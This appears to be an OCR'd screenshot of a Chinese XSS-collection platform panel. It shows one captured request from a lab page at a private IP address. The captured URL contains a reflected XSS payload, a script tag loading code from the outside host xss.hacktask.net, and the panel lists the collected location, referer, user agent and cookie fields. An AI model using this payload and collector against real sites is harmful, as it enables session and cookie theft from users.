 当前位置： 首页 > 项目内容 配置 查看代码
项目名称: test Domain: 全部
接口地址: http://xss.hacktask.net/do/auth/7ae12a8dc0883a107bd6caba06d33ff7 安装插件
+全部 时间 接收的内容 Request Headers 操作
-折叠 2014-11-06 15:37:40
location : http://192.168.101.144
/xss/example1.php?name=%3Cscript%20src=http:
//xss.hacktask.net/EC1NmP?1415258770
%3E%3C/script%3E
toplocation : http://192.168.101.144
/xss/example1.php?name=%3Cscript%20src=http:
//xss.hacktask.net/EC1NmP?1415258770
%3E%3C/script%3E
cookie :
opener :
HTTP_REFERER :
http://192.168.101.144
/xss/example1.php?name=%3Cscript%20src=
//xss.hacktask.net
/EC1NmP?1415258770%3E%3C
/script%3E
HTTP_USER_AGENT : Mozilla/5.0
(Windows NT 6.1; WOW64;
rv:32.0) Gecko/20100101
Firefox/32.0
REMOTE_ADDR :
114.222.130.3, 54.178.75.106
删除